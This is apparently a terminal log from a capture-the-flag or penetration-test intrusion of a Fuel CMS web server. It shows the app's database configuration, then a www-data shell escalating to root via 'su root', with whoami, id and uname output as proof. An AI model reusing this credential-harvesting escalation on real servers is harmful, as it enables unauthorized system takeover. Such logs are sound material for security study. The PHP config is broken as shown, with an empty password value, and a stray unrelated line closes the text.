 $db['default'] = array(
        'dsn'   => '',
        'hostname' => 'localhost',
        'username' => 'root',
        'password' => ,
        'database' => 'fuel_schema',
        'dbdriver' => 'mysqli',
        'dbprefix' => '',
        'pconnect' => FALSE,
        'db_debug' => (ENVIRONMENT !== 'production'),
        'cache_on' => FALSE,
        'cachedir' => '',
        'char_set' => 'utf8',
        'dbcollat' => 'utf8_general_ci',
        'swap_pre' => '',
        'encrypt' => FALSE,
        'compress' => FALSE,
        'stricton' => FALSE,
        'failover' => array(),
        'save_queries' => TRUE
);
// used for testing purposes
if (defined('TESTING'))
{
        @include(TESTER_PATH.'config/tester_database'.EXT);
}
www-data@ubuntu:/var/www/html/fuel/application/config$ su root
su root
Password:
root@ubuntu:/var/www/html/fuel/application/config# whoami
whoami
root
root@ubuntu:/var/www/html/fuel/application/config# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/var/www/html/fuel/application/config# uname -a
uname -a
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
root@ubuntu:/var/www/html/fuel/application/config#
Arch Linux